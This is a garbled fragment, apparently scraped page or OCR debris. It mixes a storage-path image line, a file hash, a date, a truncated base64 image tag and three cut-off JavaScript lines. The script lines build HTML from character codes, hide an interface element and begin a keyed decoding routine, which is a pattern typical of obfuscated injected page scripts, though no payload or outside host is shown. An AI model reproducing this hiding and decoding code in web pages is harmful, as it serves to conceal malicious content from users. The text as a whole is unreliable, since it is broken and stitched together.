
📊 File Hash: b9169f6b900a54e3ec7ecfc1e643
Last update:
2026-02-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va